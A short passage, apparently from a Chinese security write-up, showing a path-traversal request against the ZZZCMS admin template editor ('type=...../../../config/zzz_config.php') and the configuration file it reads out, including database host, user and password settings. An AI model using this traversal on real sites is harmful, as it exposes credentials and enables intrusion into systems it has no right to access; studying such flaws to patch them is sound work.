 127.0.0.1/zzz17/admin/?module=templateedit&type=/zzz17/runtime/cache/admin/../../../config/zzz_config.php
21 'cachetime'=>'1',//单位小时，默认1小时
22 'siteext'=>'',//链接后缀（可以为空或.htm,.html,.php,.jsp）
23
24 //后台分页设置
25 'pagesize'=>'20',//默认分页数量
26 'sortsize'=>'300',//分类折叠数量
27
28 //数据库，支持mysql，sqlite，access，推荐使用mysql
29 'db'=>array(
30 'type'=>'mysql',//数据库类型
31 'showsql'=>'0',
32 'tablepre'=>'zzz_',
33 //mysql
34 'host'=>'127.0.0.1',//数据库地址
35 'port'=>'3306',//数据库端口
36 'name'=>'zzzcms',//数据库名
37 'user'=>'root',//数据库帐号
38 'password'=>'root',//数据库密码
39 'charset'=>'utf8',
40 'engine'=>'InnoDB',
41 //access
42 'accesspath'=>'',
43 'accessname'=>'',
44 //sqlite
45 'sqlitepath'=>'',
46 'sqlitename'=>'',
信安之路